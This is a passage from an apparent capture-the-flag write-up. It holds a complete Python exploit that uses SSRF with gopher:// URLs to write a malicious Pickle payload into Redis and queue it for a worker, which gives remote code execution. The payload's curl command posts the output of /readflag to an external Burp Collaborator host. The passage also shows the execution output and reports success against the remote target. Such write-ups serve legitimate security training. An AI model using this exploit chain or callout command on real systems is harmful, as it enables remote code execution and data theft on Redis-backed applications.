# allows us to submit non-HTTP requests, which is useful since Redis uses its own non-HTTP

# plaintext serialization protocol. So we store a Pickle payload into Redis directly and add

# a job to a queue via the same means. A worker process in the app later pops the job from

# the queue, then deserializes and executes the Pickle payload.

import base64

import pickle

import subprocess

from functools import partial

import urllib.parse

import requests

import sys

import time

# Shell command to be executed. It invokes the /readflag binary and posts the resulting

# standard out to a Burp Collaborator endpoint.

shell_cmd='curl -XPOST --data-raw "$(/readflag)" http://8z8kpiku992i7mm9aag5v3xleck38wwl.oastify.com'

# The host:port to submit the SSRF payload to.

target='127.0.0.1:1337'

#target='139.59.176.230:30610'

# Simple class to be pickled which will execute a given shell command upon deserialization

class RCE(object):

def __init__(self, cmd):

self._cmd = cmd

def __reduce__(self):

# This general form works on both python2 and python3

return (partial(subprocess.check_output, self._cmd, shell=True), ())

# Given a shell command, return a RCE pickled object

def create_pickled_rce_b64(shell_cmd):

obj_to_pickle=RCE(shell_cmd)

pickled_rce = pickle.dumps(obj_to_pickle)

pickled_rce_b64 = base64.b64encode(pickled_rce)

print(f"pickled_rce: {pickled_rce}")

print(f"pickled_rce b64: {pickled_rce_b64}")

return pickled_rce_b64

# Given a pickled object as base64 encoded bytes, return a Redis RESP payload for the HSET

# command which sets a job to the value of the payload. The job has a hard coded id of 200.

def create_redis_set_job_payload(pickled_rce_b64_bytes):

pickled_rce_b64_str = str(pickled_rce_b64_bytes, 'utf-8')

redis_set_job_payload = f"*4\r\n$4\r\nHSET\r\n$4\r\njobs\r\n$3\r\n200\r\n${len(pickled_rce_b64_str)}\r\n{pickled_rce_b64_str}"

print(f"redis_set_job_payload: {redis_set_job_payload}")

return redis_set_job_payload

# Return a Redis RESP payload for the RPUSH command with the hard coded job id of 200 to be

# pushed onto the jobqueue

def create_redis_push_job_payload():

redis_push_job_payload = f"*3\r\n$5\r\nRPUSH\r\n$8\r\njobqueue\r\n$3\r\n200\r\n"

print(f"redis_push_job_payload: {redis_push_job_payload}")

return redis_push_job_payload

# Returns a gopher url for the host and port, containing the given payload

def create_gopher_url(host_and_port, payload):

escaped_payload = urllib.parse.quote_plus(payload)

gopher_url = f"gopher://{host_and_port}/x{escaped_payload}"

print(f"gopher_url: {gopher_url}")

return gopher_url

# Get the home page of the application

def get_home(session):

resp = session.get(f"http://{target}/")

if resp.status_code != 200:

print(f"get_home resp.status_code: {resp.status_code}")

sys.exit(1)

# Log into the application

def login(session):

resp = session.post(f"http://{target}/api/login", json={"username":"admin","password":"admin"}, headers={'Content-Type': 'application/json'})

if resp.status_code != 200:

print(f"login resp.status_code: {resp.status_code}")

sys.exit(1)

# Post the given payload as the trapURL to the /api/tracks/add route

def submit_payload(session, payload):

resp = session.post(f"http://{target}/api/tracks/add", json={"trapName":"exploit","trapURL":f"{payload}"}, headers={'Content-Type': 'application/json'})

if resp.status_code != 200:

print(f"submit_payload resp.status_code: {resp.status_code}")

sys.exit(1)

redist_host_and_port='127.0.0.1:6379'

# Burp proxy

proxy = "127.0.0.1:8080"

proxies = {'http': proxy, 'https': proxy}

# HTTP session

session = requests.Session()

session.proxies = proxies

# Log in so that we can submit requests to the authenticated /api/tracks/add route

get_home(session)

login(session)

# Submit a track containing the payload for persisting a pickled shell command as a new job,

# with an id of 200 hard coded in the create_redis_set_job_payload function

pickled_rce_b64_bytes = create_pickled_rce_b64(shell_cmd)

redis_set_job_payload_str = create_redis_set_job_payload(pickled_rce_b64_bytes)

gopher_url = create_gopher_url(redist_host_and_port, redis_set_job_payload_str)

submit_payload(session, gopher_url)

# Wait for the submitted track to be picked up and executed, which will persist our pickle

# as job 200

time.sleep(15)

# Submit a track containing the payload for pushing the above job 200 onto the job queue

# so the worker process will pick it up and process it, where the job id of 200 is hard coded

# in the create_redis_push_job_payload function

redis_push_job_payload_str = create_redis_push_job_payload()

gopher_url = create_gopher_url(redist_host_and_port, redis_push_job_payload_str)

submit_payload(session, gopher_url)

session.close()The script was executed:

$ ./exploit.py

pickled_rce: b'\x80\x04\x95\xaf\x00\x00\x00\x00\x00\x00\x00\x8c\tfunctools\x94\x8c\x07partial\x94\x93\x94\x8c\nsubprocess\x94\x8c\x0ccheck_output\x94\x93\x94\x85\x94R\x94(h\x05\x8cYcurl -XPOST --data-raw "$(/readflag)" http://8z8kpiku992i7mm9aag5v3xleck38wwl.oastify.com\x94\x85\x94}\x94\x8c\x05shell\x94\x88sNt\x94b)R\x94.'

pickled_rce b64: b'gASVrwAAAAAAAACMCWZ1bmN0b29sc5SMB3BhcnRpYWyUk5SMCnN1YnByb2Nlc3OUjAxjaGVja19vdXRwdXSUk5SFlFKUKGgFjFljdXJsIC1YUE9TVCAtLWRhdGEtcmF3ICIkKC9yZWFkZmxhZykiIGh0dHA6Ly84ejhrcGlrdTk5Mmk3bW05YWFnNXYzeGxlY2szOHd3bC5vYXN0aWZ5LmNvbZSFlH2UjAVzaGVsbJSIc050lGIpUpQu'

redis_set_job_payload: *4

$4

HSET

$4

jobs

$3

200

$248

gASVrwAAAAAAAACMCWZ1bmN0b29sc5SMB3BhcnRpYWyUk5SMCnN1YnByb2Nlc3OUjAxjaGVja19vdXRwdXSUk5SFlFKUKGgFjFljdXJsIC1YUE9TVCAtLWRhdGEtcmF3ICIkKC9yZWFkZmxhZykiIGh0dHA6Ly84ejhrcGlrdTk5Mmk3bW05YWFnNXYzeGxlY2szOHd3bC5vYXN0aWZ5LmNvbZSFlH2UjAVzaGVsbJSIc050lGIpUpQu

gopher_url: gopher://127.0.0.1:6379/x%2A4%0D%0A%244%0D%0AHSET%0D%0A%244%0D%0Ajobs%0D%0A%243%0D%0A200%0D%0A%24248%0D%0AgASVrwAAAAAAAACMCWZ1bmN0b29sc5SMB3BhcnRpYWyUk5SMCnN1YnByb2Nlc3OUjAxjaGVja19vdXRwdXSUk5SFlFKUKGgFjFljdXJsIC1YUE9TVCAtLWRhdGEtcmF3ICIkKC9yZWFkZmxhZykiIGh0dHA6Ly84ejhrcGlrdTk5Mmk3bW05YWFnNXYzeGxlY2szOHd3bC5vYXN0aWZ5LmNvbZSFlH2UjAVzaGVsbJSIc050lGIpUpQu

redis_push_job_payload: *3

$5

RPUSH

$8

jobqueue

$3

200

gopher_url: gopher://127.0.0.1:6379/x%2A3%0D%0A%245%0D%0ARPUSH%0D%0A%248%0D%0Ajobqueue%0D%0A%243%0D%0A200%0D%0A



A callback was observed in Burp Collaborator with the (fake) local flag



→ 4.2 Remote exploitation of the real target

Similarly, the script was executed against the remote target and the flag was obtained via Burp Collaborator:

→ 5 Conclusion

The flag was submitted and the challenge was marked as pwned